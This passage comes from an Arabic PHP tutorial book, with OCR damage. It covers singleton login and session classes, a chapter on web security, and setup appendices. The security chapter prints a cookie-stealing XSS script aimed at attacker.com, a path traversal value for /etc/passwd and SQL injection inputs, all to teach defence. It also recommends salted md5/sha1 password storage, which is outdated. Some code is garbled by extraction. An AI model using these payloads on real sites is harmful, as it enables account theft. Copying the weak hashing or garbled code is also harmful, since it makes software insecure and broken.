    self::\n    <i>SclassObj = new self()</i>;
 return self::$classObj;
```

```
دالة إنشاء كائن من فئة الإتصال بقاعدة البيانات //
    public function getConObj(){ 
    if(!self::$objCon){ 
        self::$objCon = new mysqli($this->DB['Host'],
$this->DB['UserName'],$this->DB['UserPass'],$this->DB['Name']); 
        if(self::$objCon->connect_error) 
        die(self::$objCon->connect_error); 
    } 
    return self::$objCon; 
    } 
   دالة إنشاء إستعلم على قاعد ة البيانات // 
    public function makeQuery($qu){ 
    $temp = $this->getConObj()->query($qu); 
    if(!$temp) 
        die($this->getConObj()->error); 
    return $temp; 
    } 
} 
?
```
والن سنقوم بعمل فئة جديد باسم myLogin ترث الفئة mySQL :

<?php include\_once(\_\_DIR\_\_ .'\mySQL.php'); class myLogin extends mySQL{

```
 protected function __construct(){ 
        parent::__construct(); 
    } 
}
?>
```
تم تضمين الفئة mySQL , فى بداية الملف وإن أردت أن تعرف ما هو الثابت \_\_DIR \_\_وأخواته أدخل على هذا الرابط .

الفئة myLogin قامت بوراثة الفئة mySQL .

قمنا بإنشا[ء بانى الفئة](http://www.arabteam2000-forum.com/index.php?showtopic=269702) وإستدعينا بداخلة بانى الفئة للفئة الب mySQL .

```
والآن نريد عمل نمط مفرد لإنشاء كائن من الفئة myLogin ولكن لا يعقل عند كل وراثة عمل دالة
    مختلفة لعمل ذلك ولهذا وجد ما يعرف بالتحميل الزائد للدول أى سيتم تعريف الدالة بنفس
    التعريف و نفس الاسم ونفس الوسائط , وأيضاً بما أن المتغيرjclassOb خاص داخل الفئة
   mySQL سنقوم بتعريفة أيضاً بنفس الاسم مره أخرى فى الفئة myLogin .و تصبح الفئة على
                                                                          النحو التالى :
```

```
<?php 
include once( DIR .'\mySQL.php');
class myLogin extends mySQL{ 
private static $classObj = NULL;
    protected function __construct(){ 
        parent::__construct(); 
    } 
    public static function getObj(){
```

```
 if(!self::$classObj) 
            self::\n    <i>SclassObj</i> = new self(); return self::$classObj; 
     } 
} 
?>
```
لحظ أنها نفس الدالة فى الفئة mySQL تمامًا ولكن التعريف ;()getObj::myLogin = obj\$ يعنى إنشاء كائن من الفئة myLogin والتعريف ;()getObj::mySQL = obj\$ يعنى إنشاء كائن من الفئة . mySQL

```
 وهذه دالة تسجيل الدخول - :
```

```
public function login($user,$pass){ 
    if($user==NULL or $pass==NULL){ 
        return false; 
    }else{ 
       هذا كود الفلترة لاسم المستخدم وكلمة المرور يمكنك ضبطه كما تريد بإستخدام التعابير \, / /
القياسية
       $user = preg replace('/[^A-Za-z0-9]/', ''',$user);$pass = preg replace('/[^A-Za-z0-9]/', ''', $pass);كود الاستعلام من قاعدة البيانات يمكنك تغييره على حسب بيانات جدولك / $Tquery = " SELECT * FROM users WHERE userName='$user' AND 
userPass='$pass'"; 
       if(\xitemp = \xithis->makeQuery(\xiTquery)->num rows == 1)
            return true; 
        else 
            return false; 
    }
```
- طبعاً يتم تغيير بيانات قاعدة البيانات إلى بيانات القاعدة لديكم , وأيضاً التعابير القياسية لفلترة الاسم وكلمة المرور على حسب ما تريدون .

```
وهذه هى الفئة كاملة :
```

```
<?php 
include once( DIR .'\mySQL.php');
class myLogin extends mySQL{ 
private static $classObj = NULL;
    protected function __construct(){ 
        parent::__construct(); 
    } 
    public static function getObj(){ 
        if(!self::$classObj) 
          self::\n$classObj = new self(); return self::$classObj; 
    } 
   دالة تسجيل الدخول // 
    public function login($user,$pass){ 
        if($user==NULL or $pass==NULL){ 
           return false; 
        }else{
```

```
هذا كود الفلترة لاسم المستخدم وكلمة المرور يمكنك ضبطه كما تريد بإستخدام \,/\,التعابير القياسية
           $user = preg replace('/[^A-Za-z0-9]/', ''',$user);$pass = preg replace('/[^A-Za-z0-9]/', ''', $pass);كود الاستعلام من قاعدة البيانات يمكنك تغييره على حسب بيانات جدولك \,/\, $Tquery = " SELECT * FROM users WHERE userName='$user' 
AND userPass='$pass'"; 
            if($temp = $this->makeQuery($Tquery)->num_rows == 1) 
                return true; 
            else 
                return false; 
        } 
    } 
} 
// test
\diamondobj = myLogin::getObj();
if($obj->login("user1","123")) 
    echo "Login Ok !"; 
else 
    echo "Try Again !"; 
echo "<br>";
$obj2 = mySQL::getObj();if($obj2->makeQuery("SELECT * FROM users")->num_rows) 
    echo "Found Users !"; 
else 
    echo "No users in the table !";
```
#### $?$

- سنقوم بإضافة تسجيل الدخول من خلال الجلسات session يمكن وضع الدوال مباشراً فى الفئة myLogin ولكن لتوضيح مبدأ الوراثة المتتابعة سنقوم بعمل فئة جديدة mySession ترث الفئة myLogin :

```
<?php 
include once( DIR .'\myLogin.php');
class mySession extends myLogin { 
    private static $classObj = NULL; 
    protected function __construct(){ 
       if(!isset($ SESSION)) SESSION START();
        parent::__construct(); 
    } 
    public static function getObj(){ 
        if(!self::$classObj) 
          self::\n$classObj = new self(); return self::$classObj; 
    } 
} 
?>
```
- تم تضمين ملف الفئة myLogin ثم إنشاء فئة mySession ثرث الفئة myLogin - تم إنشاء بانى الفئة وتشغيل جلسة فى حال كانت غير مفعلة - تم إنشاء نمط مفرد لنشاء كائن من الفئة mySession بإستخدام التحميل الزائد للدالة getObj()

```
والآن سنضع الدوال التالية للفئة mySession :
                                             1 دالة تسجيل الدخول من خلل الجلسة - .
                                                  2 دالة تسجيل الخروج من الجلسة - .
3- دالة عمل تحقق من قاعدة البيانات للقيم الموجودة فى الجلسة "وذلك حماية لعدم محاولة
                                                           التلعب فى قيم الجلسة " :
```

```
<?php 
include_once(__DIR__ .'\myLogin.php'); 
class mySession extends myLogin {
    متغير تخزين الكائن المنشأ من الفئة // 
    private static $classObj = NULL; 
   بانى الفئة // 
    protected function __construct(){ 
        if(!isset($_SESSION)) SESSION_START(); 
        parent::__construct(); 
    } 
   دالة تحميل زائد لتطبيق النمط الفردى لإنشاء كائن من الفئة \,/\, public static function getObj(){ 
        if(!self::$classObj) 
           self::\n$classObj = new self(); return self::$classObj; 
    }
```
دالة تسجيل دخول عبر الجلسة //

```
 public function sLogin($user,$pass){ 
        if($this->login($user,$pass)){ 
            $_SESSION['username'] = $user; 
           $ SESSION['password'] = $pass; return true; 
        }else return false; 
    } 
   دالة تسجيل الخروج من الجلسة // 
    public function sLogout(){ 
        if(isset($_SESSION['username']) and 
isset($ SESSION['password']))
           unset($ SESSION['username'],$ SESSION['password']);
    } 
   دالة إختبار البيانات الموجودة فى الجلسة //
    public function checkSLogin(){ 
        if(isset($_SESSION['username']) and 
isset($ SESSION['password'])){
          if($this->login($ SESSION['username'],
$_SESSION['password'])) 
               return true; 
            else 
               return false; 
        }else return false; 
    } 
} // end mySession class
```

```
// test
$user='user1'; 
$pass='123'; 
sobj = mySession::getObj();if($obj->login($user,$pass)) 
   echo "login ok !<br>";
else 
   echo "not login !<br>";
if($obj->sLogin($user,$pass)) 
   echo "session login ok !<br>";
else 
   echo "not session login !<br>";
$obj->sLogout(); 
echo "logout session ok!<br>";
if($obj->checkSLogin())
   echo "session login ok !<br>";
else 
   echo "not session login !<br>";
if($obj->makeQuery("SELECT * FROM users")->num_rows)
    echo "Found Users !"; 
else 
    echo "No users in the table !"; 
?
```
لست بحاجة عند إنشاء تطبيق أو موقع أن تقوم ببرمجة هذا من جديد فقط ستقوم بإستخدام الفئة أو وراثتها وإضافة مزيد من الدوال عليها

## **: الفصل السادس عشر حماية تطبيقات php**

فى الآونة الأخيرة إنتشرت تطبيقات الويب إنتشاراً كبيراً , ورافق ذلك زيادة عدد المخترقين و مهاجمي المواقع لإسباب شخصية أو غيرها . في هذا الفصل سأحاول قدر الإمكان التنبيه الى الثغرات التي يمكن للمخترقين النفاذ بسببها الى موقعك .

#### **: Register Globals خاصية**

فى السابق كانت هذه الخاصية تُمكن برنامجك من استخدام متغيرات تحمل نفس اسم الحقول الموجودة فى نماذج HTML (فى الواقع ليس فقط حقول HTML وانما اى بيانات تُمرر عن طريق GET أو POST والكعكات Cookies (. فلو افتراضنا صحفة HTML التالية التي تحوي على مربع نص يحمل السم 'name ':

```
<!DOCTYPE html>
<html>
  <head>
    <title>register_globals example</title>
  </head>
  <body>
    <form action="form.php">
      <input type="text" name="name">
     <br/><b>br></b> <input type="submit">
    </form>
  </body>
</html>
     فكان بامكانك طباعة قيمة حقل مربع النص السابق مباشر ة عن طريق المتغيرname$ دون
                     الحاجة الى استخدام المصفوفةPOST_$ أوGET_$ , ملف php.form :
```
<?php

### echo \$name;

#### ?>

```
الطريقة السابقة تكون صحيحة عندما تكون قيمة register_globals في ملف php.ini تساوي "
 on" وتأني هذه الميزة غير مُفعلة افتراضيا ً في 4.2.0 php وتمت ازالتها في اصدار 5.4 php .
   تشكل ميزة Register Globals أخطار أمنية وخصوصا ً عندما لا نقوم بتهيئة المتغيرات قبل
                                                        استخدامها كما في المثال التالي :
```

```
<?php
if(\xi_GH['name'] == 'username' AND \xi_GH['pass'] == 'password'){
 $admin = true;}
if($admin == true)
{
  echo 'welcome Admin';
}
else
{
  echo 'you are NOT the admin';
}
?>
  وبفرض ان اسم المستخدم وكلمة المرور ُمخزنة في قواعد البيانات وليس من السهل معرفتها ;
                           فمن الممكن أن يقوم المهاجم بالوصول الى الصفحة عبر الرابط
```

```
index.php?admin=1
وبسبب ميزة Register Globals فإن قيمة المُتغيرadmin ستكون دائما ً true ويحصل بموجبها
                                            المهاجم على صلحيات المدير بكل بساطة ! .
    ولحل هذه المُشكلة يوجد خياران : الخيار الأول هو تعطيل ميزة Register Globals في ملف
```
php.ini (ومعظم -إن لم يكن جميع- شركات الاستضافة تُعطل هذه الميزة) , وأما الحل الثاني فهو , تهيئة جميع المتغيرات قبل استخدامها فيمكن تهيئة المتغير admin\$ في المثال السابق للتخلص من هذه المشكلة :

```
<?php
\deltaadmin = false;
if(§ GET['name'] == 'username' AND § GET['pass'] == 'pass'){
 $admin = true;}
if(\xi)admin == true)
{
  echo 'welcome Admin';
}
else
{
  echo 'you are NOT the admin';
}
```
### **اظهار الخطاء Reporting Error :**

لا يمكن اتمام كتابة برنامج ما بسلام دون وقوع أخطاء , فمن المفيد جدا ً للمطور اظهار هذه الأخطاء وتصيحيها ويُفضل عند تطوير برنامج ما أن تُوضع قيمة الراية "error\_reporting" مساوية ً للقيمة " STRICT\_E | ALL\_E "لظهار جميع الخطاء بالاضافة الى ملحظات حول الكود (مثلا ً تظهر رسالة notice عند استخدام متغير لم تقم بتهيئته ... ) , لكن بعد الانتهاء من الموقع وتشغيله على على الخادم بشكل نهائى يجب ايقاف اظهار الاخطاء لأن ذلك قد يكشف بعض تفاصيل الموقع ويعرضه للاختراق (اذكر ان موقع !yahoo الشهير تعرض للاختراق بسبب ذلك)

?>

فمن المفيد تغيير قيمة "errors\_display الى القيمة " "off ", لمنع اظهار الخطاء في المتصفح لكن في حال اردت الطلع على الخطاء في حال وجودها يمكنك تفعيل تسجيل الخطاء الى ملف عن طريق اسناد القيمة "on" الى الراية "log\_errors" وتحديد مسار ملف التسجيل في الراية " errors" . ويجدر بالذكر أن الرايات "error\_reporting" و "log\_errors"و"log\_errors" بالاضافة الى "log\_error من النوع " "ALL\_INI\_PHP "اي يمكن تحديد قيمتها في ملف ini.php أو ملف "httpd.conf" او ملفات ".htaccess" او حتى في زمن التنفيذ عن طريق الدالة ini\_set.

**التحقق من ادخال المستخدم :**

القاعدة الشهيرة "لا تثق ابدا ً بمدخلات المستخدم" تنطبق تماما ً على لغة php . فيجب علينا -كمبرمجين- وضع جميع الاحتمالات لمدخلات المستخدم والاستجابة وفقا ً لها . فمثلا ً اذا اردنا من المستخدم تزويد الموقع ببريده الالكترونى فعلى الأقل يجب التحقق من ان طول السلسة , النصية ل يساوي الصفر أما اذا اردنا التحقق من صحة بريده الكتروني يمكننا ذلك باستخدام التعابير النظامية كما في النمط التالي :

/^([a-zA-Z0-9\_])+@([a-zA-Z0-9\_])+(\.[a-zA-Z0-9\_]+)+\$/ وقد تم شرح ذلك بالتفصيل في فصل السلسل النصية و التعابير النظامية .

#### **: XSS Cross Site Scripting ثغرات**

ببساطة هي ايجاد المهاجم ثغر ة [في نظام التحقق في برنامجك لحقن أكواد](#page-60-0) javascript ) أو غيرها) تقوم بأفعال خبيثة كالحصول على الكعكات (cookies) التي قام موقعك بتخزينها على جهاز المستخدم , فمثلا ً لو كان برامجك يسمح للمستخدمين بكتابة تعليقات ولم تقم بفلترة مُدخلات المستخدمين ; فيتمكن المهاجم من كتابة الكود البسيط التالي في تعليق :

<script type="text/javascript">

 document.location = "http://attacker.com/index.php?cookie=" + document.cookie;

</script>

( ) لذا يجب ازالة أو استبدال وسوم HTML لتجنب حدوث ثغرات XSS وذلك عن طريق الدوال <u>strip\_tags</u> (التي تقوم بحذف جميع وسوم HTML أو <u>htmlspecialchars</u> ( (التي تستبدل عدد من ما يسمى entities بمكافئاتها ) . (تم ال[حديث عن الف](http://php.net/strip_tags)روق بين htmlspecialchars و htmlentities وغيرها في <u>فصل السلاسل</u>

النصية و التعابير النظامية .

### **[تضمين الملفات](#page-60-0) :**

يمكن للغة php تضمين ملفات اخرى سواء ً أكانت ملفات php ) أم ملفات بصيغة اخرى يتم اظهارها مباشرة في المتصفح) . ومن المفضل التقليل قدر الامكان من استخدام مدخلات المستخدم في تضمين الملفات باستخدام include أو require . فمثل ً كود php التالي الذي يقوم بتضمين ملف خاص بأحد المستخدمين :

```
<?php
include "users/{$_GET['user']}";
?>
 لكن ماذا لو تم تحديد القيمة"passwd/etc../../ "كقيمة['user['GET_$ ! . ؟ وفي حال تم تحديد
                        لاحقة للملف الذي سوف يتم تضمينه فإن ذلك لا يؤدي لزيادة الأمان :
```

```
<?php
include "users/{$_GET['user']}.php";
?
```
فيمكن تجاوز الاحقة بكل بساطة عن طريق اضافة ما يُسمى null byte الى نهاية الجملة "passwd/etc../../ ", ; وللتخلص من هذه التعقيدات ُيفضل دائما ً استخدام الدالة basename عند الحاجة الى استخدام مدخلت المستخدم في مسارات الملفات .

### **حقن تعليمات SQL :**

يعتبر حقن تعليمات SQL من أشهر طرق اختراق قواعد البيانات . فمثلا لو لدينا تعليمة sql التالية التي تستخدم للتحقق من اسم المستخدم و كلمة المرور :

```
$query = "
   SELECT name,
             age
    FROM users
   WHERE name = \{5 \text{ GET} \}'name']}'
  AND passwd = '\[$_GET['passwd']}'";
     ماذا لو قام المستخدم بادخال اسم المستخدم بالطريقة التالية : "admin'--" الرمز -- هو رمز
   التعليق في تعليمات sql , أو قام بادخال كلمة المرور على الشكل "pass' OR 1=1" فهذا يجعل
                                                                    الشرط محقق دوماً .
                    ويوجد عدد من الطرق التخلص من هذه المشكلة وبشكل عام تُساعد الدالة
string_escape_real_mysqli ) على التقليل من مخاطر هذا النوع من الهجوم وفي حال لم يتوفر
 لخادم قواعد البيانات التي تستخدمها مثل الدالة السابقة يمكنك استخدام الدالة addslashes( ,
       ومن الجيد استخدام php للتحقق من كلمة المرور بدلا ً من القيام بذلك مباشرة في SQL .
```
## **[عدم استخدام](http://php.net/mysqli_real_escape_string) ['type']['file['FILES\_\$ للتحقق من نوع الملف المرفوع :**

هنالك خطأ شائع باستخدام ['type']['file['FILES\_\$ للتحقق من نوع الملف حيث [يعبر عن قيمة](http://www.php.net/manual/en/function.addslashes.php) ما ُيسمى type MIME والتي يمكن تغييرها عن طريق Request HTTP , فعواضا ً عن ذلك نقوم بالتحقق من نوع الملف عن طريق امتداده ( باستخدام الدالة explode وبالطريقة التي تم شرحها في <u>فصل التعامل مع الملفات</u> ) . و تغيير اسم الملف وجعله اسماً عشوائياً و تخزين الاسم الأصلى للملف في قاعدة البيانات مع ربطه مع الاسم الجديد .

## **استخدام احدى دوال التشفير عند تخزين كلمات المر[ور في قاع](http://php.net/explode)دة البيانات :**

تخ[زين كلمات المرور الخاصة](#page-125-0) بالمستخدمين كما هي بدون تشفير ُيسهل الكشف عن حسابات المستخدمين في حال تعرضت قاعدة البيانات للاختراق . ولهذه المهمة نستخدم إحدى الدالتين md5 او 1sh1 اللتان يمرر اليهما النص المراد تشفيره كوسيط وحيد . (ويوجد عدد كبير من دوال التشفير الموجودة في مكتبة mcrypt ويمكنك الاطلاع عليها على الرابط التالي) الدالتين md5 , sh1 تقومان بشفير السلسلة النصية المُمررة اليهم بطريق واحد أي أن العبارة

المشفرة لا يمكن ابداً إعادتها إلى حالتها السابقة قبل التشفير . لكن المخترقين يقومون باستخدام طريقة brute-force حيث يقومون بتجرية عدد كبير من كلمات المرور ( إما عن طريق كلمات من القاموس أو بتجربة جميع الأحرف) ويوجد أيضاً جداول تحوى على سلاسل نصية بأطوال مختلفة مرتبطة بشفرة md5 أو sh1 وتسمى بجداول rainbow ويكون البحث فيها أسرع بكثير لكنها كبير الج[حم](http://www.php.net/manual/en/intro.mcrypt.php) . وعادةً نقوم بإضافة كلمة عشوائية ٹُسمی salt) قبل أو بعد ( أو قبل وبعد ) كلمة المرور الذی يؤدي إلى زيادة طولها وتصعيب المهمة على المُهاجم كما في المثال التالي :

```
<?php
$salt = 'A@$!#dsadsf234r5dfsA';
$password = md5($salt . $_GET['password'].$salt);
echo $password;
?>
```
**حجب حساب المستخدم عند تجاوز عدد محاولت دخوله عددا ً معينا ً :**

معظم الخدمات الشهيرة تقوم بحجب حساب المستخدم لمدة 24 ساعة عند تجاوز عدد المحاولت الخاطئة لتسجيل الدخول 10 مرات لمنع اكتشاف كلمة المرور بطريقة force-brute .

### **المشاكل المنية الُمتعلقة بالستضافة المشتركة :**

عادة , تقوم شركات الاستضافة باستضافة عدة مواقع على نفس الخادم , هذا الأمر يُعرض تطبيق php الى مخاطر إضافية , فكما تعلم فإن المستخدم nobody هو المستخدم الذي يقوم بتنفيذ اكواد php , فيمكن كتابة برامج php , بسيطة لقراء ة الكود المصدري لموقعك وبسبب ذلك فإن ملف php.config الذي يحوي بيانات التصال بقاعد ة البيانات ُيمكن قراءته من احد المستخدمين في نفس الخادم ! , لذا يُفضل تخزين جميع المعلومات الخاصة بالموقع في قاعدة البيانات وتخزين اسم مستخدم وكلمة مرور قاعد ة البيانات في ملف منفصل وليكن محتواه كالتالي : SetEnv USERNAME "user"

SetEnv PASSWORD "pass"

و بالطبع يجب تضمين هذا الملف باضافة السطر التالي الى ملف الاعدادت httpd.conf :

```
Include "/config_path/config"
 وعدم اعطاء الملف السابق صلاحيات القراءة لأي مستخدم , مما يجعل قراءته متعذرة  على اي
   مستخدم باستثناء root , وبما ان خادم apache يتم تشغيله بصلحيات المدير فهو قادر على
                                                        قراء ة ملف العدادات السابق .
```
يمكن الوصول الى المعلومات الُمخزنة فيه عن طريق المصفوفةSERVER\_\$ كما يلي :

<?php

```
echo $_SERVER['USERNAME']; //prints user
echo $_SERVER['PASSWORD']; //prints pass
?
```
وكذلك المر بالنسبة الى الجلسات حيث غالبا ً يتم تخزينها في مجلد tmp/ , وُيفضل استخدام قواعد البيانات لتخزينها عن طريق الدالة session\_set\_save\_handler كما هو مشروح في موقع . php.net

بالطبع موضوع الحماية ليس بالموضوع السهل ويتطلب دراية واسعة بمختلف التقنيات و إستعمالتها .

## **: المحلق الول إعداد بيئة العمل**

بالطبع ل يمكنك تطوير تطبيقات الويب دون توفر حاسب منزلي أو محمول يعمل باي نظام تشغيل شهير تُريده . فى الفقرات التالية سأستعرض أم البرمجيات النى يمكن استخدامها لإنشاء تطبيقات ويب على محتلف المنصات windows , linux و MAC OSX .

#### **المتصفحات**

بكل تأكيد تحتاج الى المتصفحات لإختبار تطبيقات الويب التى تُنشاها , فقد تختلف المتصفحات اختلافاً جذرياً فى بعض الأحيان فى طريقة معالجتها لأكواد css أو javascript

: ملحظة مخرجات سكربت php تكون نفسها على جميع المتصفحات

من الجيد أن تجرب برامجك على اشهر المتصفحات المتداولةحالياً وهى على الترتيب : google chrome ثم firefox ثم explorer internet ) عدد مستخدمي المتصفحات الباقية كمتصفح opera و safari قليل جداً).

متصفحى chrome و firefox يعملان على جميع الأنظمة بينما internet explorer لا يعمل إلا على نظام windows (إلا بالطرق الملتوية بالطبع)

#### **الخادم**

كما تعلم فإن php تعتبر لغة من جهة الخادم server side لذا تحتاج الى خادم محلى لتجربة . أمثلة الكتاب على جهازك سأتطرق الى اسهل طريقة في إعداد الخوادم أل و هي تنصيب خادم apache مع مفسر php و قواعد بيانات mysql فى حزمة واحدة تُسمى xampp .

يوفر xampp طريقة سهلة تُبعدك عن تعقيدات تنصيب الخوادم إلا انه ضعيف من الناحية الأمنية ولا ينصح باستخدمه إلا لتجربة البرامج (يمكنك تعديل الإعدادات الخاصة بالحماية إن أردت) .

### **تثيبت خادم xampp على نظام windows**

في البداية يجب عليك تحميل الملف التنصيبي الخاص بحزمة xampp من الموقع الرسمي html.windows-xampp/en/org.apachefriends.www و من ثم تحميل الحزمة ويكون اسمها exe.installer9-VC32-1.8.1-win-xampp ) آخر إصادر لحزمة 1.8.1 xampp عند كتابة هذا الكتاب) وتنصيبها الى القرص الصلب . بع ذلك تحتاج الى تشغيل الخادم عن طريق الدخول الى لوجة التحكم الخاصة به وبدء خادمى apache و mysql كما في الصورة التالية :



**تثيبت خادم xampp على انظمة linux**

في انظمة linux يكفي تحميل حزمة xampp الخاصة بأنظمة linux من الموقع الرسمي ومن ثم فك ضغط الحزمة عن طريق الأمر التالي في الطرفية بصلاحيات مدير النظام (المستخدم الجذر : (root

# tar xfvz xampp-linux-1.8.1.tar.gz -C /opt ومن ثم لتشغيل الخادم قم بتنفيذ العملية التالية على الطرفية أيضاً بصلاحيات الجذر : # /opt/lampp/lampp start

وبعدها إن ظهرت لديك السطور التالية تتأكد من النتصيب السليم للخادم :

Starting XAMPP for Linux 1.8.1...

XAMPP: Starting Apache with SSL (and PHP5)...

XAMPP: Starting MySQL...

XAMPP: Starting ProFTPD...

XAMPP for Linux started.

**ملحظة** : لمعرفة كيفية التنصيب على نظام OSX Mac يمكنك الطلع على الصفحة الرسمية للحصول على التعليمات ُمفصلة

#### **المحررات**

يمكنك كتابة أكواد HTML و css و php وغيرها باستخدام أي محرري نصي تريده لكن هناك مُحررات تُسمى بيئة التطوير المتكاملة أو إختصاراً IDE تحوى على العديد من المزايا كتلوين ... الكواد و الكمال التلقائي و إظهار الخطاء في زمن الكتابة

#### **: Adobe Dreamweaver محرر**

يُعتبر هذا المُحرر من أشهر المحررات ويحوى -إضافةً الى المزايا السابقة- على مُحرر مرئى لصفحات HTML (تُسمى المحررات المرئية WYSIWYG) . لكنه غير مجاني ولا يعمل إلا على . Mac OSX و windows نظامي

### **محرر phpDesigner :**

محرر رائع وفيه عدد كبير من المزايا لكنه لا يدعم المُحررات المرئية . غير مجاني ولا يعمل إلا على نظام windwos .

#### **محرر netbeans :**

من أفضل محررات php شبيه ببرنامج dreamwaver لكنه لا يدعم المُحررات المرئية . يمكنك الحصول عليه مجانا من الموقع الرسمي و يعمل على جميع المنصات ( Mac , windows , linux (.



**المحلق الثاني :دليل سريع في وسوم HTML** المتصفح ل يرى أكواد PHP ولكنه يرى أكواد HTML وأكواد التنسيق CSS و لغة javaScript هذه اللغة بسيطة التركيب جدًا وعند فهمك لكيفية تركيبها إذًا أنت تخطيت أهم جزء في تعلم لغة HTML والباقي تستطيع التعرف عليه عند الحاجة إليه .

**ماهي مكونات هذه اللغة ؟** - ببساطة تتكون هذه اللغة من الثلاث علامات الأساسية التالية < و > و / ومجموعة وسوم - الشكل العام لأي وسم يأخذ الصورة التالية :

<tag>contents</tag>

ويسمى الوسم <tag> وسم الفتح والوسم <tag> وسم الإغلاق الن نريد إنشاء صفحة ويب ما عليك إل أن تفتح أي محرر نصوص وتكتب التالي :

<html>

```
<!-- contents -->
```
</html>

وُيعرف الوسم السابق html بوسم تعريف وثيقة HTML وعند فتح أي وسم يجب إغلقه وهذا الوسم يحتوي بداخله جميع وسوم HTML الخرى

**ملحظة :** هناك وسوم ل تحتاج لوسم إغلق لنها ليمكن تضمين وسوم أخرى داخلها كوسم السطر الجديد <br<

وبعد هذا نحفظ الصفحة بإمتداد html , بهذا أنت أنشأت صفحة ويب فارغة تستطيع أن تفتحها بإستخدام أي من المتصفحات لديك .

**ملحظة:** ليهم الكتابة بالحرف النجليزية الكبير ة أو الصغير ة في لغة HTML

كل وسم يمكن أن تكون له بعض الخصائص تختلف من وسم لخر على سبيل المثال الوسم html له خاصية الـ dir وهي إتجاه الصفحة وتأخذ قيمتين إما "rtl" أي من اليمين إلى اليسار right to left أوالقيمة "ltr" أي من اليسار إلى اليمين left to right

**ملاحظة :** توضع القيمة بين علامتى إقتباس زوجية أو فردية

إذا أردنا كتابة صفحة ويب باللغة العربية فالفضل أن يكون إتجاه الصفحة من اليمين إلى اليسار هكذا :

```
<html dir="rtl">
<!-- contents -->
</html>
    والآن نريد أن نكتب شيئ في الصفحة , وسم جسم الصفحة هو الوسم body فالآمن سنقوم
